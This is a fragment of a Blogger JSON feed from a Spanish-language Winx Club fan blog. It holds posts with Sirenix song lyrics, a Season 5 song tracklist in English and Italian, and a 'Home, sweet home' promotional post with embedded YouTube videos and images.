All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnzbY4aTn9kn3FzDERBG-zHXqie2I_uR17ocwg9z76-Ftd1SHzqIHCboQdorky__D95V1X23YPbXIqtMAjRldMThHElL97vrmLGpPpJkvbW5vBCQIuf3ZuBZAKLCv5xYvzML1XGhHg\/s72-c\/Winx+5+-+Animation+Progression+Reel+02643.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3165088967927870573"},"published":{"$t":"2016-02-06T16:58:00.002+01:00"},"updated":{"$t":"2016-02-06T16:58:48.379+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"¡Antigua versión canción Sirenix Winx! - Old version Winx Club Sirenix song!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BausgnfjhoCRvq5MzRig0uC5bYzTwvSyxs9r5h6glKv2PWu6aqxoAvw_ChFUu0b6s-F77mkAn1-fiExMaXXh1Mieht5hc0toty5onCpRAVi4fmrAiIKfMglQzL8G388l67bGLddDgw\/s1600\/5th.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BausgnfjhoCRvq5MzRig0uC5bYzTwvSyxs9r5h6glKv2PWu6aqxoAvw_ChFUu0b6s-F77mkAn1-fiExMaXXh1Mieht5hc0toty5onCpRAVi4fmrAiIKfMglQzL8G388l67bGLddDgw\/s400\/5th.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRainbow CGI nos muestra la antigua versión de la canción Sirenix cantada también por Elisa Rosselli. La melodía es prácticamente la misma pero tiene unos efectos musicales y letra distintos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Que os parece? ¿Os gusta mas esta versión de la canción Sirenix?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/Td-4TX5BdqQ\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003ELetra:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI feel the power of Sirenix,\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI'm ready for my Underwater World\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI feel the magic of Sirenix,\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EA source of power flowing from my heart\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI protect the ocean\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EI am one with the Infinite Ocean\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRecuerda que puedes seguirnos en las siguientes redes sociales para estar al pendiente de todas las noticias y nuevas imágenes Winx. Ademas ¡no te olvides de suscribirte a nuestro canal de Reviews de productos Winx!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/WinxClubAll\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/WinxClubAll\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/winxcluball\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/user\/winxcluballdolls\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EWinxClubAllDolls YouTube Channel\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3165088967927870573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3165088967927870573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/02\/antigua-version-cancion-sirenix-winx.html","title":"¡Antigua versión canción Sirenix Winx! - Old version Winx Club Sirenix song!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BausgnfjhoCRvq5MzRig0uC5bYzTwvSyxs9r5h6glKv2PWu6aqxoAvw_ChFUu0b6s-F77mkAn1-fiExMaXXh1Mieht5hc0toty5onCpRAVi4fmrAiIKfMglQzL8G388l67bGLddDgw\/s72-c\/5th.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7727927787093283398"},"published":{"$t":"2015-12-18T18:33:00.000+01:00"},"updated":{"$t":"2015-12-18T18:37:03.061+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club Season 5 - ALL SONGS! - english \u0026 italian"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVo-NNICLNId4h9z32dJcwVgRnhYsyTbqYRHUYoL0rUwOk34bziglemmeN1smFkNtLnnjbaPzXPbwbLBunj4_Unr1AsrMNgN-a2X_2dZ8sw7q4WncM1FlmRE4Wz3nizBkpQW98MgT3w\/s1600\/maxresdefault+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVo-NNICLNId4h9z32dJcwVgRnhYsyTbqYRHUYoL0rUwOk34bziglemmeN1smFkNtLnnjbaPzXPbwbLBunj4_Unr1AsrMNgN-a2X_2dZ8sw7q4WncM1FlmRE4Wz3nizBkpQW98MgT3w\/s400\/maxresdefault+%25284%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEnjoy 12 fairylicious tracks from Winx Club Season 5!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n01_WE'RE THE WINX - 00:00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n02_POWER TO CHANGE THE WORLD - 01:45\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n03_WE ARE BELIEVIX - 03:53\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n04_HARMONIX - 06:18\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n05_LIKE A RUBY - 09:33\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n06_CHRISTMAS MAGIC - 12:28\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n07_THE MAGIC OF SIRENIX - 15:21\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n08_RETURN TO ME - 19:16\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n09_FLY TOGHETER - 22:10\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10_ONE TO ONE - 25:48\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11_THE MAGIC OF TONIGHT - 29:17\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12_UNDERWATER MISSION - 32:09\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/ZXjnW9NNkp0\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n______________________________________________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEcco le 12 fatalose canzoni della Serie 5 del Winx Club!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n01_INVINCIBILI WINX - 00:00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n02_IL MONDO CAMBIERA' - 01:46\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n03_SIAMO BELIEVIX - 03:54\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n04_POTERE HARMONIX - 06:18\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n05_COME UN RUBINO - 09:34\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n06_E' GIA' NATALE - 12:29\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n07_POTERE SIRENIX - 15:24\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n08_TU SEI CON ME - 19:18\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n09_OLTRE LE NUVOLE - 22:13\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10_LA MUSICA - 25:51\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11_IL RITMO DELLA LIBERTA' - 29:20\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12_UNA MISSIONE WINX - 32:11\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/N0xdA9-xShU\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7727927787093283398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7727927787093283398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/12\/winx-club-season-5-all-songs-english.html","title":"Winx Club Season 5 - ALL SONGS! - english \u0026 italian"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVo-NNICLNId4h9z32dJcwVgRnhYsyTbqYRHUYoL0rUwOk34bziglemmeN1smFkNtLnnjbaPzXPbwbLBunj4_Unr1AsrMNgN-a2X_2dZ8sw7q4WncM1FlmRE4Wz3nizBkpQW98MgT3w\/s72-c\/maxresdefault+%25284%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2802737560458494801"},"published":{"$t":"2015-11-15T15:30:00.000+01:00"},"updated":{"$t":"2015-11-15T15:30:29.789+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias pagina oficial winx club"}],"title":{"type":"text","$t":"Hogar, dulce hogar - Home, sweet home"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUR5SXz8U7g8_RyUdfbVUgiunb4MJ-7w0FGTigbxPf_UwPpGhnxdTmo8tyGxndbH3F8ySg0sTYUp3lNzS24-y5YVAiDsZbCmfLPGLs8RAW_-cmTTP5X0TItFoOwUQfXJSrrDD975YmyA\/s1600\/HOME+SWEET+HOME+WINX+0279.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUR5SXz8U7g8_RyUdfbVUgiunb4MJ-7w0FGTigbxPf_UwPpGhnxdTmo8tyGxndbH3F8ySg0sTYUp3lNzS24-y5YVAiDsZbCmfLPGLs8RAW_-cmTTP5X0TItFoOwUQfXJSrrDD975YmyA\/s640\/HOME+SWEET+HOME+WINX+0279.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Quien dijo que estar en casa es aburrido? Bloom, Flora, Stella, Layla, Musa y Tecna les encanta pasar tiempo en casa... ¡al mas puro estilo Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n____________________________________________________\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWho said that stay at home is boring? Bloom, Flora, Stella, Aisha, Musa and Tecna love being at home and they always have tons of magical and funny ideas to spend time... in pure Winx style!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/PAchSt7aWH8\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgakFC8l929EEGkFWWD9m7X2_b3bnGhkQExJ4idv7RDGFE7OwFo05Vu3gur-XjBawN75-TaBIX-G8FsJZae4IbwQqQt_VjQ6fER0FVimrS3FH3HZm88lr98UOK3IkNBHGUNOC46dCr_-g\/s1600\/HOME+SWEET+HOME+WINX+0058.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgakFC8l929EEGkFWWD9m7X2_b3bnGhkQExJ4idv7RDGFE7OwFo05Vu3gur-XjBawN75-TaBIX-G8FsJZae4IbwQqQt_VjQ6fER0FVimrS3FH3HZm88lr98UOK3IkNBHGUNOC46dCr_-g\/s320\/HOME+SWEET+HOME+WINX+0058.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfezWx2VL7Xby1qW9Hp-bnJRHtZrZS4eoRdMlIpyHuFF31LQ5-WU5tmI8yf40Nfot6Ky1wRGDC51XydoXMsnzCSPO93UuZWn1W_2F8wU0bbcCy_9IKwVSVdII81Sx_on8ro85oezknA\/s1600\/HOME+SWEET+HOME+WINX+0290.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfezWx2VL7Xby1qW9Hp-bnJRHtZrZS4eoRdMlIpyHuFF31LQ5-WU5tmI8yf40Nfot6Ky1wRGDC51XydoXMsnzCSPO93UuZWn1W_2F8wU0bbcCy_9IKwVSVdII81Sx_on8ro85oezknA\/s320\/HOME+SWEET+HOME+WINX+0290.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjep3evcEQFkRVQmA3a0oGYLR1BZE4XytoNcWAF-4WQVY0jPv1J46O61gFxAUK8H9Rc-fdMn3uTyPVgYpP4Ir92ljKAq3381m82xpUn652SBskp3l7744AuHYXBfPLwJeaBYesUTHaG3w\/s1600\/HOME+SWEET+HOME+WINX+0379.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjep3evcEQFkRVQmA3a0oGYLR1BZE4XytoNcWAF-4WQVY0jPv1J46O61gFxAUK8H9Rc-fdMn3uTyPVgYpP4Ir92ljKAq3381m82xpUn652SBskp3l7744AuHYXBfPLwJeaBYesUTHaG3w\/s320\/HOME+SWEET+HOME+WINX+0379.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8UeCwjQZ7IfrYfZ_GWOils07RWnIF2AyfJCtEsqlKPPYAuw1xqk0YQmcSt1ohW1vgx-AFnSGHoqoe-hFB2u_hHLOPm9hoSxiz9v1ENSz6lk67EY9D-1PEFM6wAPcaSr6Pjy0sKzjNQ\/s1600\/HOME+SWEET+HOME+WINX+0380.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8UeCwjQZ7IfrYfZ_GWOils07RWnIF2AyfJCtEsqlKPPYAuw1xqk0YQmcSt1ohW1vgx-AFnSGHoqoe-hFB2u_hHLOPm9hoSxiz9v1ENSz6lk67EY9D-1PEFM6wAPcaSr6Pjy0sKzjNQ\/s320\/HOME+SWEET+HOME+WINX+0380.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DfzR2mDV7E692-Yn3yDIoR6_nkZXonH4hBvJnsyWllO_Mwww9pKxGVa74Jj7VxVdO-12iIwElYBAeUSdqH_AwozAbadFbQretf9aDU_eKVveBaQCCk1WnZNIsNGpQyO3S7nkIeIyJg\/s1600\/HOME+SWEET+HOME+WINX+0567.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DfzR2mDV7E692-Yn3yDIoR6_nkZXonH4hBvJnsyWllO_Mwww9pKxGVa74Jj7VxVdO-12iIwElYBAeUSdqH_AwozAbadFbQretf9aDU_eKVveBaQCCk1WnZNIsNGpQyO3S7nkIeIyJg\/s320\/HOME+SWEET+HOME+WINX+0567.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuSgREMM7oKUM8jG-cdW3b3eZ1Z5jDv42udgXgY5xwK4996SB2em5h_W5KPaxXC27Tqu1cmAn57bFEZTuAV5XMWP2wLX2t8ZMHir-rOm6E8Ic7RWcHAgK6OYsxhwOz8tusdVzPskiXCA\/s1600\/HOME+SWEET+HOME+WINX+0591.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuSgREMM7oKUM8jG-cdW3b3eZ1Z5jDv42udgXgY5xwK4996SB2em5h_W5KPaxXC27Tqu1cmAn57bFEZTuAV5XMWP2wLX2t8ZMHir-rOm6E8Ic7RWcHAgK6OYsxhwOz8tusdVzPskiXCA\/s320\/HOME+SWEET+HOME+WINX+0591.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1M-SMDqgU3DTbjoEva8gM0yGG6KiFWS2ifYhGZGnTb9iWU6TIf06EU_oQLk4LIE8Et2MxZDdvKS8_yAwdNKWn18PzdL_lFuJRT3ra7E76NkhuMPiCGeci2acKMKaFR5LK9thK8Pai8A\/s1600\/HOME+SWEET+HOME+WINX+0681.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1M-SMDqgU3DTbjoEva8gM0yGG6KiFWS2ifYhGZGnTb9iWU6TIf06EU_oQLk4LIE8Et2MxZDdvKS8_yAwdNKWn18PzdL_lFuJRT3ra7E76NkhuMPiCGeci2acKMKaFR5LK9thK8Pai8A\/s320\/HOME+SWEET+HOME+WINX+0681.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTHmU3oqRVysCbq0Lms2-SIAC4mu90eBOXSJmMv2bhP0UxWZMRZl4saB6kETjCN89kdG6ubP3m0gCSEvub0e8sk8aTcNFEGm8kom6HSPlDBdvvBAYE4iLo2JijqlOcwVk1RzY7nrsnw\/s1600\/HOME+SWEET+HOME+WINX+0717.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTHmU3oqRVysCbq0Lms2-SIAC4mu90eBOXSJmMv2bhP0UxWZMRZl4saB6kETjCN89kdG6ubP3m0gCSEvub0e8sk8aTcNFEGm8kom6HSPlDBdvvBAYE4iLo2JijqlOcwVk1RzY7nrsnw\/s320\/HOME+SWEET+HOME+WINX+0717.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvUTvPIc7yoc0s59mJhkfuThqaWXF9ZudCvyKAVttEUgJn_b_Gt8Fgt-aiZHcnceBys1C47nnBAzby-sXS2j37NDJQf9nowk7xChBDnVYMOVos48c9QFE5KTLrhj5JmALCf7te_NqZDw\/s1600\/HOME+SWEET+HOME+WINX+0735.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvUTvPIc7yoc0s59mJhkfuThqaWXF9ZudCvyKAVttEUgJn_b_Gt8Fgt-aiZHcnceBys1C47nnBAzby-sXS2j37NDJQf9nowk7xChBDnVYMOVos48c9QFE5KTLrhj5JmALCf7te_NqZDw\/s320\/HOME+SWEET+HOME+WINX+0735.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiQV8DwC_GWaZrG7XfwCOPErA9Bpxrzpsn62doaB46XjEvR6PDKcfdUFPh5B4HKG9y8nZKiz7I5smSHkRPqitWhPsull_jMgQ5Mr2Y-33lyLOhZpgybGD3SOFmIpf9AwsPVe_RZ-Txbw\/s1600\/HOME+SWEET+HOME+WINX+0823.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiQV8DwC_GWaZrG7XfwCOPErA9Bpxrzpsn62doaB46XjEvR6PDKcfdUFPh5B4HKG9y8nZKiz7I5smSHkRPqitWhPsull_jMgQ5Mr2Y-33lyLOhZpgybGD3SOFmIpf9AwsPVe_RZ-Txbw\/s320\/HOME+SWEET+HOME+WINX+0823.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2YrSgbeVcHlurLtyto_lQolOmvFO3DoO3VPuix-dTy2t6QWxE7nwbf9uVsNWZVkp_mi7wj8vAip2JsNC4xVgzZa6ED8uCq2kBQaiR5gbHsqbxO9bwNLE63LdryfLbXyehQSbeQL2swQ\/s1600\/HOME+SWEET+HOME+WINX+0886.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" 